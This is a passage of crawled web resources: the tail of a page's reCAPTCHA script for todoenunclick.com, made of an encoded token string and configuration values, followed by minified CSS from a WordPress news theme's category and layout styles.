4w6hKTsKeN8KDK8KbDQtKRmdHaAzCsyEdwpwqw4DDiEUpQsKLw4/CpsOJB8Kmwo98AU4ZL8Ocwp/CgRzDlz7CkMOgXk1Bw7kAwqZtM8KUVjXClMO2w43CmifCm0piwo3Dsh3DizjCuSNTwpfDk8K5wrtCw5UXf8KEEFrCs8KaGsKrw47DslMHw5nDuMKEAS4FZ8OvPUMqT8OfRnTDmcKQw53DtV9MKTogw5vDhMOlwpJ2wr/DpmrCqTRPw5XCuwpJwrgXRzgraWDClsKyw5/CqcK/w7w2BwrCpz5YwrpvDMKrW8K4wpPCtQkLbR/ChkzDqFE5w5Yyw4fDrhwlemF5aMKCw5QcwpNhwqgqwqfDn3rCoFbCpMOPwq/[base64]/CpH3Ct08Hwoslwrdsw6DCkUnCqsO/[base64]/wo9QAcOVw5LDjMOlWMKpwrnCqhfDisKkUsKUwpHCvsORwoTChMKfwr1/[base64]/ChMK9EFBowrvDkMK9woLDqkvDvnJaw6EpdsK9PsO/cDcNwrLCvgPDg8OoO2PDsEhewqXDocKFw5AJJMK8SlnClcK/SG/CrzU7csOIHcKwwqHDscKmZsK9EMOKLHl2wpnCl8K4wofDu8KqZSXDrMOaw6R1O8K3w5/DqsOow7gJDiPCoMK/ICo9fCXDksOfw5DCosKuYhg1e8KUBMKTw4I4woIAIVfDhsOFwoAlwrXCvVzDrU3Dk8KNccKzYgUSAMOBwph4wpLDnRbDu8OjfsKZfzfDlcKEXMKhw4tieg8FSGZOXcOBUW/CvsOUTcOcwr3Dh8O2DMKHw5pswq/[base64]/Cu8KjWXpKw69mw79BMcOOwqMGaATDk0VOw6sAGMKnY1nDoDvCkDzDkn1qOcOtBsKzf8ODHMO2U8KHw4MhL1l2GwTDuMKtbmXCo8ODw53DtgPDnMO/w6p8YiHDrWjCt3N6wo8cVsKhb8OTwrVPf0w7TMOswrVcIMKyeT/Cnj3Dgj0KExcQesKiw6NUI8Kpwrdvwr5tw6fChlVqwox3cxzDk8OBScOMJC7Dng0PLFTDskXCqsOJfcOwNxMkRSzDu8OPw5zDiTLDhDAhwqTDoAPCisK3wrXDrMOIBcO0w77DhMKcFjQIN8KRw5zDmUUvw7PDhBLCtcOgE1/[base64]/wrk3RsKRw4LDhMOvwq8TXljCsXJGNgbDusOgYsKEdh5ow64nX8OMTsOLw4zCsMO0MQ7Dj8O+woLDgCwlwpHCqcOZNMOoU8OFAhzDt8OqYcO/LRBHw4dBwrvCs8OdGMOCHsOhw5HCrynCqxUZw6XDjAPCqCtGwrXDuxYOw5sJfGdCwqUjw4tMXWTDoUfDpcKQwqjCn3vDqsKAHsODO2FwOsKwOcOmwpjDpSLCi8OKPsK7MD/[base64]/w5bDksKYwqjCjmHCgsK4cFciwpDDtn0rBMKewpjDl8O8f8OTKcOCwozDuX5TM07DjT7Dg8ObwrjCk3nCksONLBnCsMKGwpQKZnXCn0/DkRnDtgLDsDQkw4PDuEhidB41ScKZSDcDeyjCiMOIa2EUXMOjE8Omwr8Cw4wSc8KBV1kMwoXCi8KZGUnDvcK5BcKQw44OwqVtTzN5wpvCtRTDnxhiw7N1w4QWBMOIw4BtRivClMKZWV4QwobDqsKjw7HDncOpwqbDmgrDgR/[base64]/[base64]/[base64]/[base64]/Dq8K6wqjClzFZw5PDi8K/A8KZwooOOcOcw6nClhpZFX8bwo4XbWzChnBqw7/Dk8O/wpohw5jDpsOSwpfDq8K+DnXDl1rCiCTCmsKBwr5INcK4B8KGw7R+NT3DmXLDln1rwqZhARDCo8KIw77Dtg4NDg9Twop+w71hwqVgKhXDr0fDomp2wot6w4EDwpJlw7HDiE/ChMOywqPDlsKDTRQNw7zDnRbDtMKnwq3CkzTCiQ8GTWZEw4vDt0zDk18MccO6IsOMwrYsMMOlwpXCq8KrG8KZc3ZZahkORcOZdsKfwp8mEBjCu8KpwpB3Bjxbwp4vU1DDlGzDlWoGw7PDnMKSMAPCkGQJYsOobcOdwozCiQAfw6oUw7PCgUU7FsOQwqLDnMOewq/DpMOmwoI7GcOswrYfwqvClBxwBB4/NMKmw4rCt8OUwojCj8OHCHACdURFCMKtwqxFw7JnwqXDvsOUwoXCrE90woNkwpjDiMOmw7rCjsKHASU/wpVJDhs9wqjDkBhnwpZdwoHDncKDwpNkJVEYbMOnw7NVwpQWVRlOYsOWw5IcY1scag3Cj0rDtRwPw6rClRvCuMK0AjtsasOkw7jChwvDpll5AQXCksO3wr0wwqNMJMK5w4bDpsKmwonDv8OgwpzCncKgZMO9wqPCnD/CjMK1wr0VXMKAOF9WwozCjsOvw7fCshrDjUV3wqbDim9fwqVhw4bCu8K7PiLCnsOBw69pwpfCmFscVxHCs2nDgcOww4bCqcKmS8KRw5RVR8OnwqjCicKvYTvDsw7CqEJ/w43Dvg/CusKjDzxCKUfDkcOdQMKPcV7DgQvCpsOtw4Apw77CqFDDsyx8wrLDhSPCk2vDsMOBDsOMw5LDsnVLPjDCmjQUWMO1PcOBb3Z1GGPDuhBAdmbDlhwnw7tqwq3CqsO6dcO7wo3Ci8OGwo/DrEktNcKsRDTCi18ewoXDmMKwQSADbsKXw6Ukw5B3VxzCm8KTDMO+DWjDvB/DvsKhwoR5P3x8DExsw5xVwp94woLDsMKow6XCjhfCkwBLbMKqwps9DjbCoMOqw4xuJC1jwpQVaMKvWlTCriMUwo/DjivClTAgXE0JGDDDiBYww5fDlMO6Jg1cK8KZwqlwZcKrwrbDnE4hJDESS8OLa8KmwozDhcOOwosTwqnDtAjDo8K3wp4jw4lVw7MDX3XDmFMvw57CiWHDg8K4cMK0wpgxw4/[base64]/CnMKbwqrClMOLT8KnUkI/fBNuNVnDqVUkw6fCqSbCqsOUdCMmWsKuCSDDlRvCkWfDkMO9GMKkbATDhsOgeBrCosO4I8KVSX/[base64]/CkMOlwrNVw5zCrsKIfWfCrzMMIMKIw7ZFw6wcwqljw5DDtMKYc03Do8KlwrHDr0rCgsKhZ8O7wrJ0w5vDhl7CnsKuAMKebFRBDMK8wonDi09RHsKzZsOFwqF1ScOvey8+MsOrHcObw5fCgBRDKWc/[base64]/wqTClD7CjsOeClvCsMKsBMOwLMOpw4vDvMOKdAfDlMOjwoDChcO3XsKZwoPDgcOsw5ZbwpIQSTsYw4Zaal4+QAvDhH3ChsOcB8KFYMO6wowOPMOLP8K8w6EowonCvMK2wq7DrybCrcOEdMKyeCFCOhTDlcO3Q8O6w7/[base64]/DuxsTfXjDrMKBw4QvwqU9EiLDtD/DrsONTijDi8KGw5XCgsKow7DDozISQXU7w6hdwq7DsMKYwpRPMMOrwonDji1ewqzCsFnDnBXDksKdw5cDwqoJPm4ywoI4GsKNwr4CfD/CgCjCu3Zaw4ddwpVHM1XDtzLDicK/wrtkA8O0wrDCksOnXDwTw6s9aAU/woscOsOdwqNgw586w68ifsKmAsKWwpJZTwZpAlXCvBx3cHLDiMKvUMKKYMOCL8KQJ1AVw447Uj3DpFDCqsO/wpbDpsOcwrFvFkrDtsOtL1fDlitnNUNdYsKhEMKYXMKhw5PCiRbDvsOYw4HDklAdTRh/w47DisK/[base64]/LDbDqMOJw6wrWhARKl/ClcK1woPDvxVFw7hvw4MgRCrCqcODw5LCrsKRwoBdGMK/[base64]/[base64]/wrZ8Ei0owrEMwqUCEsK9woTDuVjDocKow4jCkMOPMl9Kwq4twpTCmsKWwo4XP8K/BlPDh8ODwpnCosOpwoDCpzvDmArCmMKFw4/[base64]/CjcOQwpoBw6zDjEJpB8K1WsKHA8OkRw1GNMKoccOAw4xwWBzCkW3ClcKBGmhJICRxwo4HIcKRw7liw7PCtmlCw5/[base64]/KcKsw6N4GigzYSHCrMOHC1zCosOqFkldwr7Ctnhjw6PDv8OlasO/w57CrcO6cmZ2BMOzwrAXYsOLYkl4ZMOZw57CgcKcw63Cl8KeI8K8wokpBcKZwrDClQvCt8OBY2fDnR8fwr4gw6PCssOjwqR6aE3DjsO0ND9xOkRDwpLCmmlsw73Cg8KmSMKFN213w6g6N8Klw6vCvsOrwr/Cj8OLbnZcNgZtJV0YwpjDu2NyI8OKwqQtwpZ4ZMKDDMK3C8KJw6LDu8K/[base64]/bsOHwqkjRHhxw4rDksOuwqsQa1HDvMKewpPCgWA2w77DssOkWVLDrcORODTCq8OPMzvCsXI8wrnCrXvDjGVPw5FUZcKrLR15woLCnMKuw4/Dt8K0w6DDq2URb8KDw47ClMKrNUliwobDpn0QwpnDm0hFw6jDnMOGEU/[base64]/w6fDrcK2woshOMO8UsOQCk18GcKEw4zCnQJlPHnDksKCfX/Cp8KWwq4ow7rCiTvClWrCkkHClHDDhMKHYcKEf8O3TcOIJMK5Omcfw7xUwpUvHsKzJcOcP38nw4vCt8OBwqbDsAk3w4IVw4/[base64]/w55+QMKmKycGeFo7wozDtFhwFcKWNsOAP34tQkZYNcOew53CmcK8c8KtKAxzDVHDuT8wXAnCtcK7wqHChETDqlHDt8OQw77CgTvDgzrCgsOREMOwGMKlwoLCj8OKE8KReMOww4bCgCHCr0vCmUUYw4bCj8OiDQxEw6jDoCRuw4caw5drwrleJF0Xwq8gw61ofyRlM2/DrG3DmcOieyVNwocJWBXCnnY9RsKLB8Oow5zCigfCksKUwqrCr8OTfMOaRBvDmANlw6nDnmXDvcOZw401wqvDoMKbHjfDqjIawpLDrwZMYwvCqMOCwqYbw4/DtBxYLsK3w4RuwrjDuMKowrjDs3cYwpTCiMKuwptdwoJwOsK7w6/CmcKsG8OTNMOrw73CkMKWwrcEw5zCk8KnwoxpVcKQOsO0EcO3wqnCilDCo8KMCBzCjAzCv1I9w5/CisKuI8Kkwqlmwo4kHEsSwohHJsKcw4gKGmczw4APwpnDiwLCt8KtDkQ+w7/CtnBKJcOvwr3DmsOnwr3CglLDhcKzZChvwpnDnTN9EcOSwqZTwpLCm8OQwrtnwo1FwoHCr0ZvdSzCv8OAKyRsw73CisKeISJ+wpDCrkLCiQAcHD7CqVQWPxfCr0nCgzgUMjPCkcOEw5DDjhbCuk0rAsOlw7M9VsKGwqt0w4PChcKEOBABwr/[base64]/[base64]/woDCsgcfwpbCj8KuwqdAwoJZKl7DosK6woI4EFgbbcK6wp/Cg8KZYsOhTcKzwoIQOcOfw6fCrMKpFzhSw4jCrX1ScxN1w5jCk8OWDsOHKBLCsnlNwq51OmPCi8O9w49JVSJtBsOmw5A9KcKMaMKgwrxuw715aGTCixAFw5/[base64]/DnBfCgQtZd0wLUUIOBsKuw4kbOwzDtcKMwqUzw4QmC8OEL8KBPzBpJsOLwqxSw45Qw7PChcO9fMOWCl7Dh8OwJ8KRwobCqTZxw7zDqWTCixzCk8OOw6/DhMOjwoAJw68cLSEhwo09VAp4wp/DmMOxK8KyworDrsONw5gAC8OrCy5AwrwCL8KEw40Gw6d4fsK0w4xTw7Q9wqTChMK/DjnDuWjCncOuw7/[base64]/DiMOFUlLCr8Kkw7cmOMKWw43DlX/[base64]/Ck8KSwr0SasO9w6pOGwrDsEc/[base64]/[base64]/[base64]/[base64]/wphaQMKrwqtANEdNWkfDqMKkGMKeRcObcA5FwoxGDMK9QWVDwolSw6pHw6zCpcO0wrgpci/DhcKSwo7DtT1fG1dgMsK4OErCo8KJwqd3IcOVRR4/LMOXasObwrtuCkIndsOXG1fDtQXCn8OYw7rClsO8YsOSwpgMw6LCpMKVGTrCiMKpccK6aDhOTMOSCGjDskI7w6/DvwDCiXzCug3DoCTDuhM/[base64]/Cil7DryxLwrVZwoTClm3CsMKvVsK0wo3CiTZIw6/DsFA+SsKtbR0Fw71Kw4Exw5BZw65UaMOheMOWVMOXeMOVMMObw5vDsUzCv3XCh8KEwonDvsKNcGTClwshwpnCnsO6wr/[base64]/Ctj9DVDdmw5dNSwnCnsOuCEHCjWtFwqsvKiQPw5TCpsKQw6rCiMKdw4hsw6nDjTZDwq3CjMKkw7HCosKCQRdBR8OMHC/DgsKYTcOubS/Dgw5tw4TCkcOrwp3DusKHw49WIcOqFGLCucKsw6l2w7LCs03CqcKcacO8MsOgbMKCQGVmw5JXW8OqI2nDnMOfcCXCtmHDti91Z8KAw7UBwpVqw5x0w7V+w5R1w6JUc2I2wr0IwrJhQhPDvsKALcOVR8OZBcOWVcO5ODvDi25two9Xb1DDgsO4IHVXQsKScW/CoMOyRsKRwq7DhsKpGwbDm8KuXQzCvcO9wrPDnsOCwrJpc8KGwrNrJAHChXfCqV/CjMKWW8KQCsKaZGxUw7jDkCdIw5fCrgNdQ8Kbw6EzAH41wofDiMO/HMK0MBczcnXDk8Kbw7l9w43CnUzDkEPDgxTCpHlewrnCs8O9w5EBfMOqw6XCqsOAw4UtbMKvwq3Ch8KQQMOQR8Obw6RLPAZbw5PDpVzDmsKoc8Ohw5srwo5uGcOcNMOLw7Ukwp0XFDzDqh0tw6nCth5WwqYObTHCpcKAw4PCphnChjhsMcK/[base64]/OS/CkcKnw7NHw7ZbEDt7WsKHw70hw7Z1w4RQc8Knw4oNw6gUbMOVMcONw4kmwpLCkGrCpcKxw5vDj8O8MgkvccOoZy/CqsOuwqFvw6bCicOWGMO/wq7DrMOOwrsBf8KOw64IHybDmx0bZMO5w6vDs8OywpEZRWbCpgfDn8ODQ37DujR4asKDO0DDicORDMOFOcKqw7VzHcKvw7fCnsO8wqfDsyZlJiTDlSUywq0ww6BaHcKhwpvCpMK4w5Qxw4nCuRcFw6/Cq8KewpnDmEYawoxvwrlSEMKkw4zDoHrCp0XCmMOjDsOJw4rCtsKOVcO5wrXDmcKnwqwkw5oST3LDqcOeGz4gwqbCqcOlwr/Du8KywqNfwoPDtcO4wppUw7zCnMOCwqjCjcOqcA8OVirDncKMQ8KRfw3CtS4dDXTCii15w5vDow/CjMOTwr85woA9RkRDU8K2w5drL3xVwozCiGE8w5zDrcOWaSdRw7w5wpfDksOOGsOuw4nCjmAhw6PDocOgAFnCiMKrwqzClzsZOXwpw4I3JMOJVS3Clh/[base64]/VRbCusKgw4fDjDTCusKpwonCi8OMCsKSWjtWfcKtHj8pwqddw4DDsTB8wpNuw4cCRjvDn8KFw5JHH8KiwrzCpwl6UcO/[base64]/DqsKCUMKowp0vwobDnMKkL2JZEcKRw4fCtMKAaQ5vDcKrwqFbw6PDu17CusK5wqZjBcOUQsO2O8O8w6zCncO6XFlPw7s0wr5aw4fDk2fChMK+TcK+w4/DuHk1wpVMwqtVwr9kw6fDulbDqVvCr1Vuwr/CqMOhwrrCjHPCocO1w6LDvmjCnQXCnSDDjcOFA1PDjx/[base64]/[base64]/Crj8RwpUpwr4iw6t+OTnCtWcGwrLDv8KXYMKwM0LCu8KWwpwZw7LDgSplwpdSJAnCpHvClWVpwoEzw69lw54HM2TCrcK9wrAZaD4/SHIdPX5FScKXITgVwoBaw4vCu8KuwpxAJkVkw48hfhgkwp3DisOCB3DDklxiScOhT1ZSIsOnw7rDpsK/woAHLMOfVn46RcKfXsODwq4EfMK9FSXCqcKLwqDDksOMOcOtYQ/DocKow7XCgznDuMKMw5NRw4BKwq/Cm8KNw6NMKmwrXsKewo0Aw43ChFAEwqI3EMOzw7New78cNMO8RsKYw4/DssKFYsKuwpAWw5vCpMO4YTUnKsOqKBbCocKvwrRHw7YWwrI8w6rCvcOcXcKVwoPCv8KTwpFiZWTDkcOew7zDsMOCRwtow5XCssK0KUXDv8O/wqDDp8K6w7bCoMOawp4Lw6/CtMORf8KxYcKBAgHDiQ7Cu8O+ZnLCn8O2wqXCsMOaFVxALEQLwqh4wrpawpFSwpARV0XCimLCjR/DhXhwXcOvF3s7wockw4DDoHbCjcOlw7BjZMOkEn3DjArDhsKfW07Dn2LCuwI0GcORXVx4R0/DnsOQw4ASwqUMWcOuw5bCgjvCnsOcw4EhwrjCqSLDuBNhTRzClFkHUcKtM8K3JMOVLMObNcOFen/DusKnJsOAw5HDjcKfF8Klw6BwJHnCulfDoRjCl8Osw5l8AGnCnhrCrFl6wpJ0w7t3wrhGKkVpwrQvE8Ouw4tRwoR1GBvCv8O7w7LDmcOXwqIAaSTDoAgON8OFaMORw5c0wprCrMO7NcOnw6/DiX/DpxrCsmPDp1DCscKSV2DDqQg0OGbDhcK0wqbDscKZw7zChcOjwqHCgztfXX8TwrHDgUpMb0VBImEpTcOPwq/Cix8Rwr7DgjE0wplaS8KLI8ONwqjCt8OTSAnDrcKTLkEXwpPDlcKUWQ08wpxhN8O5w47CrsOlwoorw5Eiw6rCscKsN8OyCHMeC8OKwrBXwqHCucKqYsO/wqXDkGTCs8KtCMKMV8Knw5dXw6PDkQ5Ww6fDvMOqw43DqXHCqcOHaMKYJklpJD83Ux4nw61NeMKQHsOUwpXCg8OGw63DpnDDksKbJFHCjUbCkMOTwodVNTwjwod+wppow5XCp8Obw67Di8KNOcOmLnoWw5hTwrpYwrhXwqzCncOlT0/ChsKnZDrCljrCsFnDusKAwqbDo8OYCsKuFMO9w5UJbMOMPcK/wpArWCDCsDnDvcOXwo7CmRwaYMO3w4kYUnIcQDNyw7LCtVDCh1sgNkPDtlzCnMOxw67DmsONw7zCiFlxwpnDqALDt8Kiw7DDjmdLw5taMcKSw6LCiFpuwrHDrMKFw5RfwrLDjFDDqHLDmG/Dh8OBwqTDggbDiMKVWcO6VyfDosOKbcKrCk8KbMKeUcOGw4vDjMKVbsOfwojDi8O/AsKDw4VzwpHDosKwwrE7HF7CpcKlwpZSbMKfZVjDpMKkPBbDtFAgScKkRWzDlTE+P8OWL8K4Y8K3V0wGfxlFw7/DuUdfwpAxJsK6w5LCtcKwwqhww644w5rCscKcIMKewp9vMF/Dg8O5McKFwrcww4xHw63DlsKwwq8twrjDn8ODw61lw4HDh8KLwrDChcOgw5BdMwPDksOMFMOrwp/Ds1pswozDllZmw4AKw54eKsKNw68fw7R7w7HCjU1YwrvCg8O5SEjCkTEiCyIiw5x6GsKbdSc3w4JYw6bDhsOudsK0GcO3QhDDhcK/fDLCpsKrenQkAsOlw5DDvxfDrGs5IcK2YlvCsMK7eCY2UsOyw67Dh8O1L2J2woLDqDnDnsKUwpjCjsKnw50+wq7Cswckw68Nw5hhw4MbWhTCs8KHwokIwqd1N04Cw5YwZsOJw6/Dvwp0AMOtcsK/NsK6w6HDtMKzJcK/M8Khw6LDujvDlHXDoiPClMKUwqvCsMKdFl/[base64]/[base64]/wqgCNcKTYsOuwrrDucOnMcKiwrZlEcOPMsOPTnVQwqPCvgPCsz7CrTPDmkXDqzhnfDcIYnQowq/DosObw652asKkPcKTwqfDuy/CmsKRwqt2LMKzY3dxw6UIw4YKG8OLJzEQw4YiRcOoZsKgcgTCg2Qhd8OuKX/DkzRGAsO1asO2wolxFcO4S8OnYMOcw4seUwwzMDXCsULCozXCsV1oA0fDh8KRwrfDpsOBORvCoA3CssOxw6nDtgjDq8ONw51ReAPCvnlrMUDCg8KXbCBYwqXCtcK8fEhgU8KBX27DucKmQ2LDqMKFw55/aElREMKIH8KJFhtDLUTDklTDhCUcw6/DjsKUwqFoYxnCiXQBEMKLw67DqC/[base64]/[base64]/Dmi7CnVIyLsO4w41sw45fw7hXKwXCq8OtVyYwFcKfSVEpwrsVH3XCkMOzwpwfbcOWwoU3wpzDgcKTw4YswqLDtz/CjsO9woAjw5fDtsKJwpNFwo8EXsKVDMKKGiFlwozDscO/w5jDm1DDnj0ewpzDj0I9N8OYJWE1w5Uxw4VYFFbDjjNGw4gYwoPDl8KbwrLCnypxG8KvwqzCpMKgLsK9NcKow5JLwp3CiMOyT8OzT8OXOsKgejbCkAdqw6XCocOxw7DCl2fDnsKhw4EyF2rCuC4sw7FdO1HCpWLCusO+Ql0vZcKzGcOZwrPDoHkiwq/DgxbCoV7DrMOKw543KknDqMK/KC0uwqwHwrptw6jCl8KPCTdCw6HCiMKKw5wkeWLDlsO/w7rCi2ZOwpbDvMK0DUd0d8OHS8Ofw73DoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UfgiJPQhh4Vw4MPGwfYoW6JpDtTpIOwMTfslxrbYDqI\\u003d\x22,1,0,null,1,1769240363368,0,0,[60,189,45],null,[96,73,219,63,156],\x22RC-nu7jsBxMZHPl8A\x22,null,null,null,null,null,\x220dAFcWeA688ZkzsLqk1deWbdIWq4N2ue5cFrbu5f7IdUm8TCyxXcQIOmW2q04rGkP2CYPJJCzx4e8OXQsPu-DD-GqIL_tn87SVBw\x22,1769323163028]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css
body_size: 74573
content:
.mx_image_background {
background-color: #f2f2f2;
}
.td-visibility-hidden {
visibility: hidden;
} .clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}  .td-pb-article-list {
border-bottom: 0 !important;
z-index: 0 !important;
}
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
margin-left: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
margin-left: 10px;
}
}
.td-pb-article-list .td-ss-main-content {
padding-top: 20px;
}
.page-template-page-pagebuilder-latest .td-instagram-user {
border-top: 1px solid #ededed;
} .page-template-page-pagebuilder-title-php .wpb_row .wpb_column:nth-of-type(1) {
border-left: 0;
}
.page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child {
border-top: 1px solid #e6e6e6;
} .tdm-svg {
fill: #000;
transform-origin: 50% 50% 0;
width: 100%;
min-width: 1000px;
left: 50%;
transform: translateX(-50%);
position: relative;
}
.tdc-row-divider {
position: absolute;
width: 100%;
height: 100%;
bottom: 0;
line-height: 0;
left: 50%;
transform: translateX(-50%); }
@media (max-width: 767px) {
.tdc-row-divider {
width: 100vw !important;
}
}
.tdm-svg2 {
opacity: 0.3;
}
.tdm-svg3 {
opacity: 0.15;
}
.tdm-svg4 {
opacity: 0.08;
}
.tdc-row-divider-top {
position: absolute;
top: 0;
width: 100%;
transform: rotateX(180deg);
-webkit-transform: rotateX(180deg);
}
.tdc-row-divider-bottom {
position: absolute;
bottom: 0;
width: 100%;
}
.tdc-divider-space {
background-color: #fff;
position: absolute;
width: 100%;
z-index: 1;
}
body .tdc-restr-display-none {
display: none !important;
} .td-subcategory-header .td-category {
display: inline-block;
overflow: hidden;
margin-left: 10px;
height: 20px; }
@media (max-width: 767px) {
.td-subcategory-header .td-category {
margin: 0 30px;
height: 15px;
}
}
.td-subcategory-header .td-category li {
margin: 0 3px 0 0; }
@media (max-width: 767px) {
.td-subcategory-header .td-category li {
margin: 0;
}
}
.td-subcategory-header .td-category a {
font-size: 11px;
padding: 0 14px;
line-height: 20px;
background: none;
color: #222;
white-space: nowrap;
display: inline-table;
-webkit-transition: none;
transition: none;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-subcategory-header .td-category a {
line-height: 15px;
font-weight: 700;
padding: 2px 9px;
height: 20px;
}
}
@media (max-width: 767px) {
.td-subcategory-header .td-category a {
background-color: #222;
color: #fff;
padding: 1px 5px 1px 5px;
font-size: 9px;
margin-right: 5px;
line-height: 13px;
}
}
.td-subcategory-header .td-category a:hover {
background-color: #222;
color: #fff;
}
.td-subcategory-header a.td-current-sub-category {
background-color: #222;
color: #fff; }
@media (max-width: 767px) {
.td-subcategory-header a.td-current-sub-category {
background-color: #4db2ec;
}
}
.td-subcategory-header {
min-height: 48px;
position: relative; }
@media (max-width: 767px) {
.td-subcategory-header {
min-height: 44px;
}
}
.td-subcategory-header .td-category-siblings {
z-index: 2;
opacity: 0;
width: 700px;
position: absolute;
line-height: 1;
top: 0;
bottom: 0;
margin: auto;
height: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-subcategory-header .td-category-siblings {
width: 550px;
}
}
@media (max-width: 767px) {
.td-subcategory-header .td-category-siblings {
text-align: center;
margin-right: 0;
width: 100%;
height: 15px;
}
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown {
display: inline-block;
margin: 0 0 0 10px;
padding: 0 5px;
position: absolute;
border: 1px solid #e6e6e6;
color: #444;
right: auto; }
@media (max-width: 767px) {
.td-subcategory-header .td-category-siblings .td-subcat-dropdown {
right: 0;
top: -2px;
margin: 0 10px 0 0;
}
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown i {
padding-left: 0;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown ul {
z-index: 999;
border: 1px solid #e6e6e6;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover {
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover ul {
display: block;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown li {
list-style: none;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a {
display: block;
color: #444;
padding: 0 30px 0 16px;
white-space: nowrap;
text-overflow: ellipsis;
max-width: 300px;
overflow: hidden; }
@media (max-width: 767px) {
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a {
max-width: 240px;
}
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover {
color: #4db2ec;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category {
background-color: transparent;
color: #4db2ec;
}
.td-subcategory-header .td-category-pulldown-filter { }
@media (max-width: 767px) {
.td-subcategory-header .td-category-pulldown-filter {
display: none;
}
}
.td-subcategory-header .td-pulldown-filter-display-option {
margin: 0 19px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-subcategory-header .td-pulldown-filter-display-option {
margin-right: 15px;
}
}
@media (max-width: 767px) {
.td-subcategory-header .td-pulldown-filter-display-option {
margin-right: 10px;
}
} .td_category_template_disable .td-main-content {
padding-top: 20px;
}
.td_category_template_disable .td-main-content .td-category-header {
display: none;
}
.td_category_template_disable .entry-crumbs {
margin-bottom: 10px;
}
.td_category_template_disable .td-category-container {
margin-top: 20px; }
@media (max-width: 767px) {
.td_category_template_disable .td-category-container {
margin-top: 0;
}
}
.td_category_template_disable .td-header-style-5 .td-ad-m,
.td_category_template_disable .td-header-style-7 .td-ad-m,
.td_category_template_disable .td-header-style-8 .td-ad-m,
.td_category_template_disable .td-header-style-9 .td-ad-m,
.td_category_template_disable .td-header-style-10 .td-ad-m,
.td_category_template_disable .td-header-style-6 .td-header-header .td-make-full {
border-bottom-width: 0;
}
.td_category_template_disable.td_category_top_posts_style_disable .td-category-header.td-container {
border-bottom-width: 1px;
}
.td_category_template_disable.td_category_top_posts_style_disable .td-category-container {
margin-top: 0;
} .td_category_template_2 .td-main-content {
padding-top: 20px;
}
.td_category_template_2 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
}
.td_category_template_2 .td-category-header .td-container .entry-title {
font-size: 26px;
line-height: 1;
font-weight: 700;
margin: 22px 0 0 0;
text-transform: uppercase; }
@media (max-width: 767px) {
.td_category_template_2 .td-category-header .td-container .entry-title {
margin: 10px 0 0 0;
}
}
.td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 0;
}
}
.td_category_template_2.td_category_top_posts_style_disable .td-category-description { }
@media (max-width: 767px) {
.td_category_template_2.td_category_top_posts_style_disable .td-category-description {
margin-bottom: 0;
}
}
.td_category_template_2 .entry-crumbs {
position: static;
margin: 15px 0 0 0;
}
.td_category_template_2 .td-category-description { }
@media (max-width: 1023px) {
.td_category_template_2 .td-category-description {
margin-top: 10px;
}
}
.td_category_template_2 .td-subcategory-header {
margin-bottom: 6px;
}
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-list {
top: 9px;
}
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option {
height: 21px;
margin: 0;
top: 0; }
@media (max-width: 767px) {
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option {
right: auto;
}
}
.td_category_template_2 .td-category-siblings {
text-align: left;
height: 21px;
}
.td_category_template_2 .td-category-siblings .td-category {
height: 21px;
margin: 0;
padding-top: 0;
font-weight: 600;
}
.td_category_template_2 .td-category-siblings .td-category li {
margin: 0 10px 0 0;
}
@media (max-width: 767px) {
.td_category_template_2 .td-category-siblings .td-category li {
margin: 0 5px 0 0;
}
}
.td_category_template_2 .td-category-siblings .td-category a {
background-color: transparent;
border: 1px solid #eaeaea;
color: #222222;
font-size: 10px;
line-height: 18px;
padding: 0 10px 1px;
}
.td_category_template_2 .td-category-siblings .td-category a:hover {
border-color: #4db2ec;
background-color: #4db2ec;
color: #fff;
}
.td_category_template_2 .td-category-siblings .td-category .td-current-sub-category {
background-color: #222222;
border-color: #222222;
color: #fff;
}
.td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter { }
@media (max-width: 767px) {
.td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
} .td_category_template_3 .td-main-content {
padding-top: 20px;
}
.td_category_template_3 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
}
.td_category_template_3 .td-category-header .td-container .entry-title {
font-size: 26px;
